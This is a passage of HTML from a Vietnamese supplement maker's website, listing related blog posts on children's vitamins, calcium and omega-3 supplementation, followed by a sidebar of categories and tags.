				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain" aria-label="Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain">Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain" aria-label="Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain">Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain" aria-label="Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain">Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain" aria-label="Giai đoạn vàng bổ sung calcium cho bé là khi nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain">Giai đoạn vàng bổ sung calcium cho bé là khi nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain" aria-label="Chế độ ăn để bổ sung đủ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain">Chế độ ăn để bổ sung đủ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain" aria-label="Hướng dẫn sử dụng thuốc bổ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain">Hướng dẫn sử dụng thuốc bổ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain" aria-label="Canxi Corbiere trẻ em là gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain">Canxi Corbiere trẻ em là gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain" aria-label="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain">Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain" aria-label="Trẻ bị ngạt mũi phải xử lý như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain">Trẻ bị ngạt mũi phải xử lý như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain" aria-label="Trẻ 1 tuổi có nên bổ sung canxi không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain">Trẻ 1 tuổi có nên bổ sung canxi không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain" aria-label="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain">Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-1011"><a href="https://doppelherz.vn/category/aktiv-meno/">Aktiv Meno</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-doppelherz/">Báo chí nói về Doppelherz</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://doppelherz.vn/category/health-knowledge/beauty-care/">Beauty care</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://doppelherz.vn/category/health-knowledge/children-health/">Children&#039;s health</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://doppelherz.vn/category/health-knowledge/common-diseases/">Common Diseases</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://doppelherz.vn/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://doppelherz.vn/category/hang-va-cong-ty/">Hãng và công ty</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://doppelherz.vn/category/health-knowledge/">Health knowledge</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://doppelherz.vn/category/hoat-dong-noi-bat/">Hoạt động nổi bật</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://doppelherz.vn/category/mat-ngu/">Mất ngủ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://doppelherz.vn/category/rung-toc/">Rụng tóc</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://doppelherz.vn/category/social-responsibilities/">Social responsibilities</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://doppelherz.vn/category/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://doppelherz.vn/category/tang-suc-de-khang/">Tăng sức đề kháng</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội công ty</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://doppelherz.vn/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Từ khóa tìm kiếm</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://doppelherz.vn/tag/a-z-fizz/" class="tag-cloud-link tag-link-1262 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="A-Z Fizz (3 mục)">A-Z Fizz<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/activation/" class="tag-cloud-link tag-link-2431 tag-link-position-2" style="font-size: 9.631067961165pt;" aria-label="Activation (3 mục)">Activation<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/aktiv-meno/" class="tag-cloud-link tag-link-1012 tag-link-position-3" style="font-size: 10.990291262136pt;" aria-label="Aktiv Meno (4 mục)">Aktiv Meno<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/bieng-an/" class="tag-cloud-link tag-link-940 tag-link-position-4" style="font-size: 10.990291262136pt;" aria-label="biếng ăn (4 mục)">biếng ăn<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/be-bieng-an/" class="tag-cloud-link tag-link-1154 tag-link-position-5" style="font-size: 9.631067961165pt;" aria-label="bé biếng ăn (3 mục)">bé biếng ăn<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-omega-3-cho-ba-bau/" class="tag-cloud-link tag-link-1377 tag-link-position-6" style="font-size: 9.631067961165pt;" aria-label="bổ sung Omega 3 cho bà bầu (3 mục)">bổ sung Omega 3 cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-sat/" class="tag-cloud-link tag-link-981 tag-link-position-7" style="font-size: 9.631067961165pt;" aria-label="bổ sung sắt (3 mục)">bổ sung sắt<span class="tag-link-count"> (3)</span></a>
